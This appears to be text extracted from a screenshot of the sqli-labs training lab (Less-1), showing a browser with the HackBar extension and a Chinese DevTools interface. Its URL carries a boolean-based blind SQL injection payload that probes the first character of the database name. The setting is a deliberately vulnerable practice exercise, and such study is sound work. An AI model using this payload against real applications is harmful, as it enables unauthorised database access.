 d16.s.iproute.cn/Less-1/?id=1%27%20and%20(select(substr(database()%20from%201%20for%201)))=0x73--+
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb
SQLI DUMB SERIES-1
DevTools - d16.s.iproute.cn/Less-1/?id=1%27%20and%20(select(substr(database()%20from%201%20for%201)))=0x73--+
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder HackBar » 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://d16.s.iproute.cn/Less-1/?id=1' and (select(substr(database() from 1 for 1)))=0x73--+